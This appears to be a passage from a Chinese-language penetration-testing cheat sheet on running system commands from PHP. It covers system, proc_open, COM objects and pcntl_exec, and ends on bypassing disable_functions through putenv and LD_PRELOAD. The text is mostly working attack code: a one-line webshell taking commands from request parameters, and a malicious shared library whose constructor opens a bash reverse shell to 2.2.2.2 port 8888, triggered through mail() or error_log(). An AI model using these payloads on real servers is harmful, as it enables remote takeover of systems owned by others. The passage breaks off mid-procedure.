
一、php命令执行
常用的几个,shell_exec('whoami')可以简写为`whoami`,popen完全不回显。以下几个经常被disable_functions禁用

<?php
system('whoami');
passthru('whoami');
echo shell_exec('whoami');
echo exec('whoami');
popen('calc',"r");
?>
带入传参
system($_REQUEST['cmd']);
proc_open
<?php
$descriptorspec=array( //这个索引数组用力指定要用proc_open创建的子进程的描述符
0=>array('pipe','r'), //STDIN
1=>array('pipe','w'),//STDOUT
2=>array('pipe','w') //STDERROR
);
$handle=proc_open('whoami',$descriptorspec,$pipes,NULL);
//$pipes中保存的是子进程创建的管道对应到 PHP 这一端的文件指针($descriptorspec指定的)
if(!is_resource($handle)){
die('proc_open failed');
}
//fwrite($pipes[0],'ipconfig');
print('stdout:<br/>');
while($s=fgets($pipes[1])){
print_r($s);
}
print('===========<br/>stderr:<br/>');
while($s=fgets($pipes[2])){
print_r($s);
}
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($handle);
?>
WScript.shell和shell.application
Windows专用,需要开启extension=php_com_dotnet.dll
<?php
$command = 'whoami';
$wsh = new COM('WScript.shell') or die("Create Wscript.Shell Failed!");
$exec = $wsh->exec("cmd /c".$command);
$stdout = $exec->StdOut();
$stroutput = $stdout->ReadAll();
echo $stroutput;
?>
<?php
$wsh = new COM('Shell.Application') or die("Shell.Application");
$exec = $wsh->open("c:windowssystem32calc.exe");
?>
pcntl_exec

仅限linux,以下如无特殊说明,都仅限linux。需要pcntl拓展,phpinfo中有--enable-pcntl
<?php pcntl_exec("/bin/bash", array("/tmp/1.sh"));?>
putenv,其原理是linux系统中的动态链接库LD_PRELOAD,可以设定部分函数执行时就加载我们自定义的恶意库。这些函数有
mail("","","","","");
error_log("test",1,"","");
mb_send_mail('','','');
imap_mail("[email protected]","0","1","2","3");
new Imagick("/tmp/payload.eps");
用法如下,先本地编译恶意动态库
gcc -shared -fPIC LD.c -o LD.so –w
#include <unistd.h>
void payload(void){
system("bash -i >& /dev/tcp/2.2.2.2/8888 0>&1 ");
}
__attribute__ ((__constructor__)) void exec(void){
if (getenv("LD_PRELOAD") == NULL){
return;
}
unsetenv("LD_PRELOAD");
payload();
return;
}然后加载动态库